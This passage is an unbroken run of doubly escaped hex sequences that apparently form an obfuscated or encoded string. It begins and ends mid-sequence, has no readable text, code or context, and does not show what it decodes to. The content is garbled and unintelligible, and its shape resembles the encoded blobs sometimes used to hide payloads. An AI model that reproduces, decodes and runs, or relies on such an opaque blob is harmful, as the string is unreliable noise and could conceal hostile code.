c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\